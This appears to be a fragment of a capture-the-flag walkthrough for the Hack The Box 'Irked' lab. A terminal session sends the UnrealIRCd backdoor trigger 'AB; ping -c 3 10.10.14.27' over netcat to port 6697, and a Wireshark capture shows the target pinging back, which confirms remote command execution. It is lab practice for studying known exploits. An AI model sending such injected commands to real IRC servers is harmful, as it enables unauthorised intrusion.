 ┌──(kali㉿kali)-[~/Desktop/HTB/Irked]
└─$ nc 10.10.10.117 6697
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB; ping -c 3 10.10.14.27
:irked.htb 451 AB; :You have not registered
ERROR :Closing Link: [10.10.14.27] (Ping timeout)
┌──(kali㉿kali)-[~/Desktop/HTB/Irked]
└─$
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
6 9.059223826 10.10.10.117 10.10.14.27 TCP 143 6697 → 52928 [PSH, ACK] Seq=58 Ack=1 Win=7240 Len=91 TSval=307350
7 9.059255786 10.10.14.27 10.10.10.117 TCP 52 52928 → 6697 [ACK] Seq=1 Ack=149 Win=64256 Len=0 TSval=1488405736
8 27.072934648 10.10.14.27 10.10.10.117 TCP 78 52928 → 6697 [PSH, ACK] Seq=1 Ack=149 Win=64256 Len=26 TSval=148842
9 27.097430799 10.10.10.117 10.10.14.27 TCP 52 6697 → 52928 [ACK] Seq=149 Ack=27 Win=7214 Len=0 TSval=311859 TSecr=
10 27.102346413 10.10.10.117 10.10.14.27 ICMP 84 Echo (ping) request id=0x059e, seq=1/256, ttl=63 (reply in 11)
11 27.102361291 10.10.14.27 10.10.10.117 ICMP 84 Echo (ping) reply id=0x059e, seq=1/256, ttl=64 (request in 10)
12 28.100907360 10.10.10.117 10.10.14.27 ICMP 84 Echo (ping) request id=0x059e, seq=2/512, ttl=63 (reply in 13)
13 28.100925253 10.10.14.27 10.10.10.117 ICMP 84 Echo (ping) reply id=0x059e, seq=2/512, ttl=64 (request in 12)
14 29.103357623 10.10.10.117 10.10.14.27 ICMP 84 Echo (ping) request id=0x059e, seq=3/768, ttl=63 (reply in 15)
15 29.103374184 10.10.14.27 10.10.10.117 ICMP 84 Echo (ping) reply id=0x059e, seq=3/768, ttl=64 (request in 14)
16 29.132310443 10.10.10.117 10.10.14.27 TCP 97 6697 → 52928 [PSH, ACK] Seq=149 Ack=27 Win=7214 Len=45 TSval=312368
17 29.132342884 10.10.14.27 10.10.10.117 TCP 52 52928 → 6697 [ACK] Seq=27 Ack=194 Win=64256 Len=0 TSval=1488425809